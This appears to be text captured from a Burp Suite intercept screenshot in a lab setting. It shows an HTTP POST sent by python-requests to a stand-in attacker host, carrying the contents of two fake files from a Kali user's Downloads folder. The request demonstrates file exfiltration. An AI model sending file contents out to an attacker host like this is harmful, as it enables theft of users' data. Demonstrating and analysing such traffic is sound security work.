 Request to http://attacker.attacker:80 [unknown host]
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: attacker.attacker
3 User-Agent: python-requests/2.28.1
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: close
7 Content-Length: 160
8 Content-Type: application/json
9
10 {
"/home/kali/Downloads/fake/secret_file.doc":"this is secret_file.doc\n",
"/home/kali/Downloads/fake/super_secret_file.txt":"this is super_secret_file.txt\n"
}